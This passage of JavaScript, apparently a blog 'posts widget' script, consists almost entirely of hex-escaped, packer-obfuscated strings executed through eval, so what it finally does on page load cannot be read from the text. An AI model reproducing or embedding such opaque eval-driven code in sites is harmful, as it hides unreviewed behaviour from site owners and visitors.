\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\